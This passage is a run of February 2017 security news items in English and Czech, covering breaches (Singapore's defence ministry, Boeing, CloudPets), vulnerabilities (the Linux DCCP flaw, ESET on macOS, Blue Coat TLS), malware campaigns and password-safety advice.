The data was stolen from the Ministry’s I-net system (I-net), which provides Internet access to national servicemen and employees for their personal use and those using dedicated I-net computer terminals in MINDEF and Singapore Armed Forces (SAF) camps and premises.
No classified military information is stored on I-net, the Ministry said, noting that classified matters in MINDEF/SAF use a different computer system with "more stringent security features" that are not connected to the Internet.
In June 2016, Singapore said it would cut off Internet access for government work stations within a year for security reasons, a move that surprised many.
After discovering the incident, MINDEF said the affected server was disconnected from I-net.
“Immediate and detailed forensic investigations were conducted on the entire I-net to determine the extent of the breach,” the Ministry said. “As a precaution even though no breach had been detected, all other computer systems within MINDEF/SAF are also being investigated.”
“The real purpose may have been to gain access to official secrets, but this was prevented by the physical separation of I-net from our internal systems,” a statement added.
MINDEF said the Cyber Security Agency and the Government Technology Agency of Singapore have been notified.
In August 2014, Singapore officials announced new measures to strengthen cyber security following attacks on a section of the prime minister's website, as well the website of the presidential residence.
Singapore is the home city for SecurityWeek’s 2017 Singapore ICS Cyber Security Conference, an event dedicated to serving critical infrastructure and industrial internet stakeholders in the APAC region. With organizational support from Singapore’s Cyber Security Agency, the event will take place April 25-27, 2017 at the Fairmont Singapore.
Linuxové distribuce obsahují vážnou chybu. Její odhalení trvalo 11 let
28.2.2017 Živě.cz Zranitelnosti
Bezpečnostní expert Googlu Andrey Konovalov odhalil v jádru Linuxu kritickou bezpečnostní chybu, která by útočníkům umožnila získat administrátorské (root) oprávnění. V systémech byla přítomna minimálně jedenáct let. Na hrozbu upozornil Bleeping Computer.
Zranitelnost označena jako CVE-2017-6074 byla potvrzena v linuxových jádrech od verze 2.6.18, která byla uvolněna ještě v září 2006. Vážné problémy způsobila nevhodná implementace protokolu Datagram Congestion Control Protocol (DCCP) sloužícího především na ochranu před přetížením datové sítě.
Konovalov totiž našel způsob, kterým může zneužít protokol DCCP pro vytvoření takzvané double free chyby. Jde o bezpečnostní hrozbu, ke které dochází v případě, kdy aplikace uvolní stejnou adresu v paměti dvakrát. V cílených případech umožňuje tato chyba spuštění škodlivého kódu s nejvyššími oprávněními v jádru systému
Chybu nelze zneužít prostřednictvím vzdáleného přístupu přes internet. Experti se však shodují, že může být kombinována s jinými zranitelnostmi, což může v konečném důsledku otevřít hackerům dveře do cílového systému.
Už je opraveno, stahujte záplaty
Na hrozbu byli řádně upozorněni všichni vývojáři jednotlivých linuxových distribucí. Mezi ohrožená linuxová jádra patří ta, která byla kompilovaná s funkcí CONFIG_IP_DCCP.
Vývojáři Red Hat Linuxu ve svém prohlášení uvedli, že systémy Red Hat Enterprise Linux 5, 6, 7 a Red Hat Enterprise MRG 2 obsahují uvedenou chybu. Odpovídající záplaty však byly průběžně vytvořeny a již jsou dostupné ke stažení.
Podobná situace vládne i v případě distribucí Debian. Bezpečnostní aktualizace jsou dostupné pro Debian 7 Wheezy a Debian 8 Jessie. Záplaty jsou rovněž k dispozici i pro distribuci Ubuntu 12.04 LTS, Ubuntu 14.04 LTS, Ubuntu 16.04 LTS a Ubuntu 16.10.
Ubuntu má novou oficiální odnož Budgie, zaujmout chce hlavně designem
Z distribucí SUSE Linux se chyba týká pouze verze SUSE Linux Enterprise Server 10, přičemž jsou aktualizace dostupné pouze pro zákazníky programu LTSS (Long Term Service Pack Support). Jádra systémů SUSE Linux Enterprise Server 11 SP 1 až 4 a SUSE Linux Enterprise Server 12 SP 1 až 2 nejsou sestaveny s podporou protokolu DCCP.
Funkční prototyp škodlivého kódu bude zveřejněn v průběhu několika dnů. Uživatelé tak mají pouze omezenou dobu pro nezbytnou aktualizaci svých systémů.
Čtenářům proto doporučujeme, aby zkontrolovali dostupnost aktualizací pro svoji linuxovou distribuci. V případě, že je váš systém zranitelný a oficiální záplata není zveřejněna, pomůže jednoduchý skript , kterým zakážete spouštění DCCP protokolu.
Kybernetické útoky proti Rakousku prováděl Turek žijící v USA
28.2.2017 Novinky/Bezpečnost Kyber
Za nedávnými kybernetickými útoky proti klíčovým institucím v Rakousku stojí turecký nacionalista žijící v USA. S odvoláním na rakouskou rozvědku o tom informoval server listu Der Kurier. Podle deníku se ale asi nepodaří zjistit, zda Arslan A. jednal na vlastní pěst, nebo ve spolupráci s tureckou tajnou službou MIT.
V Rakousku se v posledních měsících stalo terčem hackerů letiště, ministerstva, centrální banka a parlament. K útokům se přihlásila anonymní turecká skupina, která jako motiv uvedla "k Turecku nepřátelské" chování Rakouska. Vídeň například žádala zmrazení přístupových jednání mezi Evropskou unií a Ankarou.
Hlavní podezřelý, identifikovaný jako Arslan A., žije s bratrem a bratrancem v bungalovu ve městě Bowling Green ve východoamerickém státě Kentucky. Úřady Spojených států se mužem již zabývají a vyšetřuje jej také rakouská justice.
Útočil i v jiných zemích
Arslan A. napadl kromě cílů v Rakousku také servery v Izraeli, Iráku a v samotných USA. Jeho terčem se stal i server turecké Strany kurdských pracujících (PKK), která vede ozbrojený boj za autonomní Kurdistán. Pro své útoky využíval síť 600 počítačů nakažených škodlivým programem ve 150 zemích světa.
Série útoků začala loni v září, kdy se tehdy neznámí hackeři pokusili ochromit server vídeňského letiště. To se však dokázalo ubránit. Několik dní poté byl napaden server centrální banky.
Na konci listopadu se terčem stalo ministerstvo zahraničí, které ale útok také odrazilo. O dva dny později se hackeři zaměřili na ministerstvo obrany, přičemž dočasně vyřadili web rakouské armády. Jako poslední čelil letos 5. února napadení parlament.
E-maily baví kyberzločince i po 30 letech. Podceňovat bezpečnost se nevyplácí
28.2.2017 Novinky/Bezpečnost Spam
E-mailovou komunikaci využívají lidé po celém světě již více než tři dekády. A i přes nástup sociálních sítí patří právě e-mail mezi jeden z nejpoužívanějších komunikačních nástrojů. Právě proto se na něj velmi často zaměřují počítačoví piráti. Podceňovat zabezpečení svých elektronických poštovních schránek se tak nemusí ani trochu vyplatit.
Na světě je podle dat analytické společnosti Radicati Group více než 2,6 miliardy uživatelů elektronických poštovních schránek.
Jen v loňském roce proteklo celosvětovou počítačovou sítí každý den v průměru 215 miliard e-mailů. A toto číslo neustále roste. Například v lednu se totiž denní várka e-mailů zvýšila v průměru až na 269 miliard.
S ohledem na vysokou popularitu této komunikační metody je vcelku pochopitelné, že se na ni velmi často soustředí i počítačoví piráti. Ti totiž pravidelně cílí na nejpoužívanější služby, neboť díky tomu zvyšují šanci na úspěšný útok.
Nejčastěji rozesílají různé podvodné zprávy, ve kterých se vydávají za zástupce různých společností nebo organizací. Lákají například na půjčky na poslední chvíli či na slevy elektroniky a šperků. V kurzu jsou také nejrůznější slevové kupóny. Odkaz v e-mailu často směřuje na podvodný web, kde se objevuje možnost získání kupónu po registraci. Místo něj ale zpravidla uživatel vyzradí své přihlašovací údaje, případně si stáhne do počítače nějaký škodlivý virus.
Varováním může být lámaná čeština, podivná příloha nebo zkomolená adresa známé webové stránky
David Finger, produktový manažer Seznam.cz Email
Právě před podobnými nabídkami by měli být ve svých poštovních schránkách uživatelé velmi obezřetní. „Podvodný web registrace využije a začne do schránky pravidelně posílat e-maily. Ty vypadají obvykle nevinně. Tváří se třeba jako gratulace k neexistující výhře nebo nabídka další hry či zboží,“ uvedl David Finger, produktový manažer služby Seznam.cz Email.
„Varováním těchto e-mailů může být lámaná čeština, odkaz, na který je nutno kliknout pro více informací, podivná příloha nebo zkomolená adresa známé webové stránky. Zobrazením si nevinného obrázku v příloze nebo webové stránky přitom může uživatel snadno do počítače nahrát vir. Ten buď poškodí počítač, nebo v horším případě na prohlížeč nainstaluje doplněk, který bude podvodníkům odesílat citlivé údaje, včetně zadávaných hesel do bankovnictví nebo dalších služeb,“ konstatoval Finger.
Spam existoval dříve než internet
Dávno před zrodem internetu dnešní podoby proběhla aféra, kterou lze označit za zrod nevyžádaných zpráv – spamu. V květnu 1978 odeslal obchodník Gary Thuerk příjemcům pošty v síti Arpanet zprávu s pozvánkou na promoakci nového počítače. Nevyžádaná pošta byla vlastně prvním spamem, ačkoli tento název se začal používat až o patnáct let později.
Teprve v roce 1993 přišel administrátor sítě Usenet Joel Furr s pojmem spam – nevyžádaná pošta. Furr se inspiroval svým oblíbeným seriálem Monty Python a skečem o mase v konzervách, na kterých si skupina Vikingů pochutnávala a opěvala ho: „Spam. Spam. Spam. Spam. Spam.“ Spam je obchodní značka konzervy s vepřovou šunkou. Název vznikl zkrácením slov sp(ice) a (h)am – koření a šunka.
Heslo nepodceňovat
Finger zároveň upozornil, že nebezpečí číhá na internetu také na uživatele, kteří podceňují zabezpečení svých schránek. Tedy jinými slovy používají velmi slabé heslo. „Heslo by nemělo být snadno uhodnutelné. Jméno čtyřnohého mazlíčka nebo »heslo123« totiž nejsou hesla,“ varoval produktový manažer.
Bezpečné heslo by mělo mít minimálně šest znaků a mělo by obsahovat číslice a ideálně velká i malá písmena. Heslo by naopak v žádném případě nemělo být tvořeno jménem uživatele, jednoduchými slovy (jako například „heslo”) nebo pouhou posloupností číslic.
Právě u e-mailu by přitom mělo být heslo nejsilnější a v ideálním případě i naprosto unikátní. Prostřednictvím poštovní schránky se totiž uživatelé často registrují i na další internetové služby. Pokud tedy získá počítačový pirát heslo k e-mailu, zpravidla mu nečiní žádný problém dostat se například na nejrůznější sociální sítě, kde může sledovat probíhající komunikaci nebo prostě jen ukrást identitu své oběti.
Sociální sítě i diskusní fóra
I když jsou rady ohledně používání hesel celé řadě uživatelů dobře známé, drtivá většina lidí stále ještě význam hesla podceňuje. A to neplatí jen o e-mailových schránkách, ale také o dalších službách na internetu, jako jsou například různé sociální sítě a diskusní fóra. Dokládá to žebříček nejpoužívanějších hesel, který loni sestavil server Leaked Source.
Absolutním vítězem je číselná kombinace 123456. Tu by přitom lidé podle bezpečnostních expertů neměli za žádných okolností k zabezpečení jakéhokoliv účtu používat, protože útočníci ji s ohledem na její rozšířenost zkouší při napadení účtů zpravidla jako první možnost.
Nejpoužívanější hesla na internetu
Pořadí Heslo
1 123456
2 123456789
3 1234
4 12345
5 password
6 12345678
7 1234567
8 123123
9 111111
10 000000
11 qwerty
12 bearshare
13 1111
14 1234567890
15 0000
TLS Bug in Blue Coat Proxy Breaks Chromebooks, PCs
28.2.2017 securityweek Vulnerebility
Products from Symantec-owned Blue Coat and likely other vendors can cause serious problems for devices running the Chrome web browser or Chrome OS due to poor implementation of the TLS 1.3 protocol.
Google warned last week that the use of Blue Coat proxies causes connection problems when Chrome 56 or Chrome OS 56 attempt to connect via TLS 1.3. The tech giant believes the issue affects products running version 6.5 of the Blue Coat SGOS operating system.
An employee of Montgomery County Public Schools in Maryland reported that thousands of the organization’s Chromebooks and PCs had broken down due to the bug. The affected devices had automatically updated to Chrome OS 56, respectively Chrome 56, which introduce support for TLS 1.3.
The employee said the organization’s Chromebooks are “stuck in a state of flickering between a login screen and a ‘Network not available’ screen. Occasionally, you can see a SSL_HANDSHAKE_ERROR briefly at the login screen before switching back to the ‘Network not available’ screen.”
Other major education organizations are affected as well, likely because SSL/TLS inspection is common in this sector, Google said.
The company has provided some workarounds and released a Chrome update that disables TLS 1.3. A future version of the web browser will re-enabled TLS 1.3; hopefully, firewall and proxy vendors will address the issue until then.
According to Google, Blue Coat was informed of TLS 1.3 several months ago, but the company failed to properly test its software. SecurityWeek has reached out to Symantec for comment and will update this article if the company responds.
A study conducted recently by researchers from Mozilla, Google, CloudFlare and various universities showed that many antiviruses and network appliances that intercept TLS connections for visibility into encrypted traffic weaken security and introduce vulnerabilities.
The study found that only Blue Coat’s ProxySG product maintained an optimal TLS connection, but those tests were conducted on TLS 1.2.
TLS 1.3 is still under development, but a final version is expected soon. The new version of the protocol improves speed and eliminates some of the features that have been leveraged in the TLS attacks disclosed over the past years.
Windows 10 Option to Block Installation of Win32 Apps
28.2.2017 securityweek Safety
Windows 10 could soon allow users to block the installation of applications coming from other sources than the Microsoft Store, a feature that would likely help prevent the installation of malware.
The feature, which would essentially prevent users from installing Win32 applications, is said to be currently tested as part of the latest build to have been pushed to users in the Insider Preview program (which is Windows 10 build 15042).
Win32 is the core set of application programming interfaces (APIs) available in the Microsoft Windows operating systems and is often referred to as the Windows API. In addition to Win32 apps, however, Windows 10 users can also install software built using Microsoft’s Universal Windows Platform, or UWP.
This new platform is the framework for applications that support not only Windows 10 computers, but also other devices running under the platform, such as Xbox One, HoloLens, and phones. Microsoft Store, the app portal accessible from all these devices, only accepts UWP applications, and the tech company even released a converter to help developers port Win32 apps to UWP.
With millions of Win32 applications available out there, it might take a while before all developers switch to the new framework, especially if users aren’t in a hurry to embrace UWP applications.
What the newly observed change does is to let users block Win32 apps from being installed, by selecting an option to “Allow apps from the Store only” from the Windows 10’s Apps & Features settings screen. According to Vitor Mikaelson, even when this option is selected, already installed Win32 apps will be allowed to run normally.
The option is expected to become available in all Windows 10 editions once the Creators Update arrives in April, which will also allow enterprise users to benefit from it. Basically, admins will be able to install necessary apps and then turn the feature on to keep unwanted applications away. This option will essentially prevent malware from being installed on Windows 10 devices, either with or without user’s consent, unless it is being distributed via Microsoft Store.
The upcoming feature will also offer options such as to allow applications from anywhere without warning, or to prefer those from the Microsoft Store but still allow those from other sources (which will trigger a prompt to inform users that they are installing applications that are not from the Windows Store).
Adwind RAT Campaign Hits Organizations Worldwide: Kaspersky
28.2.2017 securityweek Virus
A recently observed massive campaign using the Adwind Remote Access Tool (RAT) has hit over 1,500 organizations in over 100 countries and territories, a recent report from Kaspersky Lab warns.
The attacks were spread across industries, Kaspersky says, though the retail and distribution sector was hit the most (20.1%), followed by architecture and construction (9.5%), shipping and logistics (5.5%), insurance and legal services (5%), and consulting (5%).
The Adwind backdoor has been around for several years, and Kaspersky said last year that it managed to infect over 443,000 users between 2013 and 2016. Also known as AlienSpy, Frutas, Unrecom, Sockrat and jRAT, the malware has been associated with numerous attacks, with the AlienSpy variant discontinued in April 2015 after a report detailing it was published.
The threat is openly distributed in the form of a paid service, where any customer can use the malicious program by paying a fee. According to Kaspersky, this is the main feature that distinguishes the Adwind RAT from other commercial malware.
Written in Java, the malware isn’t restricted on a single platform, but can be used to target Windows, Linux, and macOS, as well as other platforms that run Java, including Android. With the help of this threat, cybercriminals can log keystrokes, steal passwords and other data from web forms, capture screenshots, record audio and video, transfer files, and steal a great deal of confidential information as well.
As part of the newly detailed campaign, the RAT is being distributed via emails supposedly coming from the HSBC Advising Service (from the mail.hsbcnet.hsbc.com domain), purporting that payment advice has been included in an attachment. Although detailed only now, the activity of this email domain has been tracked back to 2013, Kaspersky Lab researchers say.
Once the victim opens the attachment, however, a malware sample is installed on the machine. The attachment comes in the form of a .ZIP file that includes a JAR inside. When the user opens it, the malware self-installs, after which it attempts to establish communication with the command and control (C&C) server.
Once a computer has been compromised with the Adwind backdoor, the malware’s operators have virtually complete control over it. This also allows them to immediately start stealing confidential information from the machine.
While analyzing the threat, Kaspersky has established that more than 40% of the targeted users live in ten countries: Malaysia, UK, Germany, Lebanon, Turkey, Hong Kong, Kazakhstan, United Arab Emirates, Mexico, and Russia.
Kaspersky Lab researchers also suggest that the cybercriminals behind these attacks might be using industry-specific mailing list to target their attacks, considering the fact that a high proportion of their victims are businesses. “Considering the number of detections, they were focused on attack scale and outreach, rather than on sophisticated technology,” the researchers also say.
"Gamaredon" Group Uses Custom Malware in Ukraine Attacks
28.2.2017 securityweek Virus
A Russia-linked threat group tracked as “Gamaredon” has been using custom-developed malware in attacks aimed at Ukraine, Palo Alto Networks reported on Monday.
The group has been active since at least mid-2013, but its activities were first detailed in April 2015 by LookingGlass. The security firm’s analysis focused on Operation Armageddon, a cyber espionage campaign targeting Ukrainian government, military and law enforcement officials.
The Security Service of Ukraine (SBU) issued a statement at the time attributing the attacks to branches of Russia's Federal Security Service (FSB). Furthermore, evidence found by researchers suggested that the malware used by the threat actor had been built on a Russian operating system.
In the attacks analyzed by LookingGlass in 2015, the Gamaredon group used spear-phishing emails to deliver common remote access tools (RATs), such as Remote Manipulator System (RMS) and UltraVNC.
According to Palo Alto Networks, Gamaredon has started using new, custom-built malware instead of the widely available RATs. However, it’s unclear if the latest attacks are also part of Operation Armageddon or if they represent a new campaign.
The new pieces of malware used by the group are capable of downloading and executing additional payloads, scanning infected systems for specific files, capturing screenshots, and executing remote commands. While the actor’s older tools were easily identified by antimalware products (e.g. TROJ_GAMAREDON, Trojan.Gamaredon), its new creations often go undetected or unrecognized.
“We believe this is likely due to the modular nature of the malware, the malware’s heavy use of batch scripts, and the abuse of legitimate applications and tools (such as wget) for malicious purposes,” said Palo Alto Networks researchers.
One of the custom backdoors used by Gamaredon is Pteranodon, which can capture screenshots, download and execute files, and execute commands on the system.
While Gamaredon has started using new malware, it still relies on self-extracting archives (SFX) and much of the same infrastructure as when its activities were first analyzed.
Russia-linked threat groups have been blamed for several campaigns targeting Ukrainian organizations, including damaging attacks on the country’s energy sector.
Prisons and Courts Bill allows mobile networks to deploy IMSI catchers outside of prisons
28.2.2017 securityaffairs Mobil
The new UK Prisons and Courts Bill will let mobile networks to deploy IMSI catchers outside of prisons to snoop on mobile phone users.
The Prisons and Courts Bill, introduced to Parliament last week, will let mobile networks to deploy IMSI catchers outside of prisons to snoop on mobile phone users.
The IMSI catchers are surveillance equipment used for intercepting mobile phone traffic, calls, tracking movements of mobile phone users block phones from operating.
An IMSI catcher runs a Man in the Middle (MITM) attack acting as a bogus mobile cell tower that sits between the target mobile phone and the service provider’s real towers.
The deployment of IMSI catchers aims to prevent, detect or investigate the use of mobile phones in prisons.

The measure is a novelty because in the past the use of IMSI catchers under the legal provisions in the Prisons (Interference with Wireless Telegraphy) Act 2012 was restricted within prison walls.
The decision represents a threat to the privacy of citizens, privacy advocates pointed out the IMSI catchers allow a dragnet surveillance.
The Clause 21 of the bill, along with its schedule 2, will amend the Prisons (Interference with Wireless Telegraphy) Act 2012 to allow the Justice Secretary to authorize “interference with wireless telegraphy”.
“The Secretary of State may authorise a public communications provider to
interfere with wireless telegraphy.
An interference with wireless telegraphy authorised under subsection may be carried out only for the purpose
of preventing the use within a relevant institution in England and Wales of an item specified in subsection,
or detecting or investigating the use within a relevant institution in England and Wales of such an item.” reads the Clause 21.
The measure will allow detecting illegal use of mobile devices by prisoners illicitly communicating with people outside.
In October 2016, it was publicly disclosed the news that UK police has purchased police this mobile phone snooping technology to track suspects’ devices and intercept their communications as part of their investigations.
According to the Bristol Cable the UK police is using the Stingray equipment for its operations. The law enforcement has reportedly purchased “covert communications data capture” equipment (CCDC) from a UK firm, the Cellxion.
The Metropolitan Police has been operating IMSI catchers since a long time, it also used a surveillance aircraft equipped with the surveillance equipment.
“The Metropolitan Police in particular has been operating IMSI catchers, along with a covert air wing run through a front company registered to an anonymous mailbox in South London, since at least 2011.” states the ElReg. “The Met’s surveillance aircraft, a twin-engined Cessna Caravan F406 with the registration G-BVJT, is a familiar sight to Londoners. It is thought the aircraft’s surveillance fit includes IMSI catchers and live mobile phone tracking and eavesdropping capability.”
Boeing notified 36,000 employees following an accidental data leak
28.2.2017 securityaffairs Incindent
A Boeing employee inadvertently leaked the personal information of 36,000 co-workers late last year, the aerospace giant is notifying them the incident.
The aerospace giant Boeing notifies 36,000 employees following an accidental data leak. A company employee inadvertently leaked the personal information of his co-workers late last year, the man sent by email a company spreadsheet to his spouse who didn’t work at the company.
The file shared by the man contained sensitive, personally identifiable information of 36,000 Boeing employees, including names, places of birth, BEMSID, or employee ID numbers, and accounting department codes.
The data leak was publicly disclosed earlier February after the Boeing’s Deputy Chief Privacy Officer Marie Olson notified the security breach to the Attorney General for the state of Washington Bob Ferguson.
Boeing
According to Olson, the spreadsheet also included “hidden columns” containing social security numbers and dates of birth.
According to the breach notification, the incident occurred on Nov. 21, 2016, it was discovered on Jan. 9, but Boeing notified the security breach starting from Feb. 8.
In response to the breach, Boeing has destroyed copies of the spreadsheet from both the Boeing employee’s computer and his spouse’s PC.
“Both the employee and his spouse have confirmed to us that they have not distributed or used any of the information,” reads the Boeing breach notification.
Boeing experts don’t believe the data have been used inappropriately, anyway, it is offering employees two years access to a free identity theft protection service.
In order to avoid similar incidents in the near future, the company plans to require additional training to its employees on how to manage sensitive data and it to implement additional controls to sensitive information.
Unfortunately, this isn’t the first time that the company suffered similar incidents, in several cases, laptops containing sensitive data were stolen. In December 2006, thieves have stolen a laptop containing data related to 382,000 employees.
A flaw in ESET Endpoint Antivirus allows to hack Apple Macs, patch it now
28.2.2017 securityaffairs Vulnerebility
A flaw in ESET Endpoint Antivirus is exploitable to get remote root execution on Apple Mac systems via Man-In-The-Middle (MiTM) attacks.
According to the security advisory published by Google Security Team’s Jason Geffner and Jan Bee on Seclists, it is possible to get remote root execution on Apple Mac systems via Man-In-The-Middle (MiTM) attacks. The attackers can get root-level remote code execution on a Mac by intercepting the ESET antivirus package’s connection to company backend servers. The attack is possible due to the presence of a buffer overflow vulnerability in the XML library tracked as CVE-2016-0718.
“Vulnerable versions of ESET Endpoint Antivirus 6 are statically linked with an outdated XML parsing library and do not perform proper server authentication, allowing for remote unauthenticated attackers to perform arbitrary code execution as root on vulnerable clients.” reads the advisory.
According to the experts, the attack is possible because the esets_daemon uses an old version of POCO’s XML parser library that is affected by the buffer overflow vulnerability.

The researchers discovered that the flawed library also handles license activation with a request to the following static address:
https://edf.eset.com/edf.
When the ESET Endpoint Antivirus tries to activate the license, the esets_daemon sends a request to the above address, but it doesn’t validate the web server’s certificate opening the door to a man-in-the-middle attack.
An attacker can intercept the request and send to the ESET Endpoint Antivirus a self-signed HTTPS certificate, then the esets_daemon service
parses the response as an XML document.
In this phase, the attacker can pass a specifically XML document that can trigger the CVE-2016-0718 to achieve arbitrary code execution
as root.
“When ESET Endpoint Antivirus tries to activate its license, esets_daemon sends a request to https://edf.eset.com/edf. The esets_daemon service does not validate the web server’s certificate, so a man-in-the-middle can intercept the request and respond using a self-signed HTTPS certificate.” reads the security advisory. “The esets_daemon service parses the response as an XML document, thereby allowing the attacker to supply malformed content and exploit CVE-2016-0718 to achieve arbitrary code execution as root.”
The security duo has also published the Proof of Concept code to exploit the attack.
ESET has promptly fixed the issue in ESET Endpoint Antivirus version 6.4.168.0.
Update your system as soon as possible.
The Singaporean Defence Ministry was hit by a cyber attack, no secrets were exfiltrated
28.2.2017 securityaffairs BigBrothers
The Singaporean Defence Ministry confirmed that threat actors have breached government systems stealing personal information of its employees.
On Tuesday, the Defence Ministry confirmed that unknown hackers have breached government system and have stolen personal information belonging about 850 Singapore national servicemen and employees.
Data accessed by hackers includes telephone numbers, dates of birth, and national ID numbers.
According to the Singaporean Defence Ministry the hackers were searching for official secrets.
The Singaporean Defence Ministry discovered the security breach this month, the hackers penetrated the I-net system that provides Internet access to national servicemen and employees for their personal communications or Internet surfing.
I-net computer terminals are used in both MINDEF and Singapore Armed Forces (SAF) camps and premises. The nature of the attack suggests investigators the attackers are politically motivated.
According to the ministry, the hackers haven’t exfiltrated classified military information because it is not accessible from the I-net.
“Classified matters in MINDEF/SAF use a different computer system with more stringent security features and are not connected to the Internet,” the official statement published on its website stated.
“The attack on I-net appeared to be targeted and carefully planned,” it said.
“The real purpose may have been to gain access to official secrets, but this was prevented by the physical separation of I-net from our internal systems,” MINDEF added.
“We will continually strengthen our cyber defenses as the level of targeted attacks is expected to continue and rise,”
The ministry told the Cyber Security Agency and the Government Technology Agency to extend the investigation to other government systems, fortunately, at the time I was writing no other security breach had been discovered by the experts.
In middle 2015, the Government of Singapore announced the separation of civil servants’ work computers from the Internet in order to secure Government networks. The measure was aimed at preventing cyber attacks that could inject malware into the government email network.
The local news agency The Straits Times reported that the measure impacted some 100,000 computers.
Even before the announcement a number of ministries in Singapore, including the defence and the foreign affairs ministries, had been using separate systems to access the Internet.
Singaporean Defence Ministry
The Government and national infrastructure are a privileged target of hackers, in 2014 a section of the prime minister’s website, as well the website of the presidential residence were targeted by unknown attackers.
In December 2015, experts at FireEye discovered a stealthy botnet relying on a backdoor called LATENTBOT that compromised companies around, including Singapore. In January, a new variant of the infamous Tinba banking trojan has emerged in the wild and targeted financial institutions in the Asia Pacific region, including Singapore.
70+ Cyber Security Micro-Courses and Certifications To Boost Your IT Career
28.2.2017 thehackernews Cyber
With the evolving hacking events around us, cyber-security skills are in high demand across all organizations and industries, because a shortage of skilled cyber security practitioners could leave an organization vulnerable to cyber attacks.
But knowledge alone is not sufficient, 'certification as eligibility' also matters, which shows employers that you are serious about your career and eligible as you have demonstrated your technical ability in some form.
I frequently receive emails and messages from my readers asking: Should I get certified?, Are certifications important to build up a career in IT?, What certifications can one get to start a career in information security? and more.
These are some of the most frequent queries I came across, and in this article, I will attempt to answer these along with a solution on how to get started.
Whether you are looking to launch your career in the IT industry, or perhaps get promoted at your current job — getting certified is a great way to market yourself.
Certifications play a major role in any industry, as almost every organization hires IT professionals with practical knowledge as well as professional certifications which provide a measurement of your skills and knowledge.
This is why it's important to earn certificates in your field.
Cyber Security Micro Courses and Certifications
Cybrary, one of the most popular and highly rated free online IT and Cyber Security Training company, has recently launched around 80 Cyber Security Micro Courses and Certifications in an effort to combat the global shortage of talent in the cyber security profession.
Created by the Cybrary Education Committee, all Micro Courses and Certifications are categorized into Beginner, Intermediate and Advanced levels, giving users thorough deep dive into the most critical skills in the field.
Usually one has to pay thousands of dollars for classes and then thousands for certification exams, but the good news is that all Cybrary's Micro Courses are free and Certification exams are conducted online at the cost of just $10 each — with one free retake per exam.
"The Cybrary community is working to make cybersecurity training available to anyone who wants it, anywhere. Training should not be exclusive to those who can afford to pay $5,000 per class. The same applies to certifications," said Ryan Corey, co-founder, Cybrary.
"Certifications are imperative to a cybersecurity career, and it’s important that we provide accessible and affordable education paths that will help reverse the growing need for skilled cybersecurity professionals."
Here's the list of some selected certification courses that grabbed my attention and are important in the IT field:
Cryptography
Network Devices
Software Development Security
Security Architecture Fundamentals
Mobile Device Security Fundamentals
Incident Response & Advanced Forensics
Security Assessment & Testing Certification
Malware Fundamentals Certification Course
Cybrary also provides free practice tests, so that users can test their capabilities and then finally apply for the actual certification exams.
So, go and grab the best certification courses in cyber security and network security that suit your requirements. The Hacker News readers can use code FREESCT1 for your first free certification exam.
Internet-Connected Teddy Bear Leaks Millions Of Voice Messages and Password
28.2.2017 thehackernews Hacking
Every parent should think twice before handing out Internet-connected toys or smart toys to their children, as these creepy toys pose a different sort of danger: privacy and data security risks for kids who play with them.
This same incident was happened over a year ago when Hong Kong toymaker VTech was hacked, which exposed personal details, including snaps of parents and children and chat logs, of about 6.4 million children around the world.
Now, in the latest security failing of the internet-connected smart toys, more than 2 Million voice recordings of children and their parents have been exposed, along with email addresses and passwords for over 820,000 user accounts.
And What's even Worse? The hackers locked this data and held it for Ransom.
California-based Spiral Toys' line of internet-connected stuffed animal toys, CloudPets, which allow children and relatives to send recorded voicemails back and forth, reportedly left the voice messages recorded between parents and children and other personal data to online hackers.
Cloudpets' Data was Held for Ransom
The customer data was left unprotected from 25 December 2016 to 8 January in a publicly available database that wasn't protected by any password or a firewall, according to a blog post published Monday by Troy Hunt, creator of the breach-notification website Have I Been Pwned?.
Hunt said that the exposed data was accessed multiple times by many third parties, including hackers who accessed and stole customer emails and hashed passwords from a CloudPets database.
In fact, in early January, when cyber criminals were actively scanning the Internet for exposed or badly-configured MongoDB databases to delete their data and ultimately hold it for ransom, CloudPets' database was overwritten twice.
Toy Maker was Notified of the Breach Multiple Times
The worst part comes in when any company is notified of some issue, but it doesn't give a shit to protect its customers. Spiral Toys did the same.
The toy maker was allegedly notified four times that its customer data was online and available for anyone to have their hands on — yet the data remained up for almost a week with evidence suggesting that the data was stolen on multiple occasions.
Interestingly, the CloudPets blog hasn't been updated since 2015, and there is not any public notice about the security concerns.
"It is impossible to believe that CloudPets (or mReady, [a Romanian company which Spiral Toys appears to have contracted with to store its database]) did not know that firstly, the databases had been left publicly exposed and secondly, that malicious parties had accessed them," Hunt said.
"Obviously, they have changed the security profile of the system, and you simply could not have overlooked the fact that a ransom had been left. So both the exposed database and intrusion by those demanding the ransom must have been identified yet this story never made the headlines."
While voice recordings were not kept on the open MongoDB databases, Spiral Toys used an open Amazon-hosted service that required no authorization to store the recordings, user profile pictures, children's names, and their relations to parents, relatives, and friends.
This eventually means that anyone with malicious intent could listen to the recordings by only guessing the correct URL.
Affected? How to Check and What to Do?
This incident is perhaps something to be kept in mind the next time you are shopping for the latest internet-connected smart toy for your kid.
If you are a parent holding a CloudPets account, you are advised to check Have I Been Pwned? website, which compiles all the data from breaches and now includes users accounts stolen from Spiral Toys.
If you found your account affected, you should change your password immediately and consider disconnecting the toy from the internet.
You are also advised to change the passwords on any other online accounts for which you are using the same password as for CloudPets account.
Critical Flaw in ESET Antivirus Exposes Mac Users to Remote Hacking
28.2.2017 thehackernews Vulnerebility
What could be more exciting for hackers than exploiting a vulnerability in a widely used software without having to struggle too much?
One such easy-to-exploit, but critical vulnerability has been discovered in ESET's antivirus software that could allow any unauthenticated attackers to remotely execute arbitrary code with root privileges on a Mac system.
The critical security flaw, tracked as CVE-2016-9892, in ESET Endpoint Antivirus 6 for macOS was discovered by Google Security Team's researchers Jason Geffner and Jan Bee at the beginning of November 2016.
